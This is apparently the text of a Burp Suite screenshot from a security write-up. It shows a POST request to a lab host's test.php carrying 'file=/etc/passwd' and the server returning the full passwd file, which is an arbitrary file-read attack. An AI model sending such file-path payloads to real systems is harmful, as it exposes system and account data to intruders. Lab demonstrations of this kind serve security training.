 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://192.168.50.144
Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: 192.168.50.144
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=53uugfjtsre4gcevpb28fuvek0
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
file=/etc/passwd
Response
Raw Headers Hex
Pragma: public
Content-Disposition: attachment; filename="passwd"
Content-Length: 1094
Connection: close
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,
FREEBUF
TideSec安全团队